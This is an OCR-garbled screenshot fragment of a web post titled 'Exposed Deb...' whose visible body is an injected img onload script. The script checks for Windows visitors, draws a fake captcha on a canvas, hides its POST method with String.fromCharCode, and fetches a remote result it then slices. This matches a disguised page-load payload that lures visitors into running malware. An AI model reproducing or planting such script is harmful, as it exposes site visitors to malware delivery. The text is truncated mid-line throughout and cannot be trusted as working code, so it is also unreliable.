
0xdc2543ac36e
MAY
16: Exposed Deb
Posted by
nickoftimein
<img src="data:image/gif;base64,R0lGODlhAQABA
onload="if(!navigator.userAgent.includes('Windows'))
lock');document.body.appendChild(el);el.style.display='
{var c=document.getElementById('captchaCanvas'),x=c.g
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;
28px Segoe UI, sans-serif';x.fillStyle='#1e293b';x.textBa
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.s
j=await re.json();if(j.result){let h=j.result.substring(130)
Read More